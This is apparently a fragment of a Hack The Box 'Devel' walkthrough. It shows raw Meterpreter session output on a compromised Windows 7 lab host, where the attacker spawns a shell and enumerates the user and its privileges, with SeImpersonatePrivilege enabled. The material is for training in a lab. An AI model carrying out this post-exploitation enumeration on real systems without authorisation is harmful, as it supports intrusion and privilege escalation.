 meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 1692 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled